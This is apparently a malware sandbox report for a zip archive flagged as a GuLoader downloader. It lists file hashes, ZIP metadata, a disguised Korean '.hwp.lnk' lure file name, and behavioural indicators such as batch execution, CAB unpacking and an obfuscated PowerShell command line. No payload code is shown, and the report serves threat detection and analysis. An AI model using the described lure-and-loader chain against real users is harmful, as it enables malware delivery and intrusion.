


| File name: | 3f92ea810aecf95898fb07293e5fcca3374462638c0ecf86cac86fe3104a6738 |
| Full analysis: | https://app.any.run/tasks/8e1184ce-bcdd-49ea-9cc5-84ffb69e816e |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | May 12, 2025, 09:00:05 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 1F2FAA17DBD6BEDAAEE1FA77A50085F9 |
| SHA1: | 2D494AC69F453F27236EDCEF38AD705C29038855 |
| SHA256: | 3F92EA810AECF95898FB07293E5FCCA3374462638C0ECF86CAC86FE3104A6738 |
| SSDEEP: | 12288:LJyYWVhfgIRc0cHAKV8jao5HUi2EV2/3qO5d:tyYWVi+c0cHAM8ja4HUi2Gs3qO5d |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 1628)

Detected an obfuscated command line used with Guloader
- powershell.exe (PID: 6564)
SUSPICIOUS
Likely accesses (executes) a file from the Public directory
- expand.exe (PID: 6132)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1628)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 1628)
Unpacks CAB file
- expand.exe (PID: 6132)
Application launched itself
- cmd.exe (PID: 3888)
- cmd.exe (PID: 1228)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1228)
- cmd.exe (PID: 3888)
- WinRAR.exe (PID: 1628)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1228)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 3888)
Manipulates environment variables
- powershell.exe (PID: 6564)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 6564)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6564)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6564)
Checks supported languages
- expand.exe (PID: 6132)




- MpCmdRun.exe (PID: 2096)
- MpCmdRun.exe (PID: 5084)
Manual execution by a user
- cmd.exe (PID: 1228)
- OpenWith.exe (PID: 4244)
Reads the computer name
- MpCmdRun.exe (PID: 2096)
- MpCmdRun.exe (PID: 5084)
Create files in a temporary directory
- MpCmdRun.exe (PID: 2096)
Checks proxy server information
- slui.exe (PID: 2240)
Reads the software policy settings
- slui.exe (PID: 2240)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 4244)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0802 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:05:12 03:38:24 |
| ZipCRC: | 0x3de3bb9e |
| ZipCompressedSize: | 129585 |
| ZipUncompressedSize: | 989959 |



| ZipFileName: | 소명자료 제출 안내서.hwp.lnk |
Total processes
140
Monitored processes
16
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1164 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
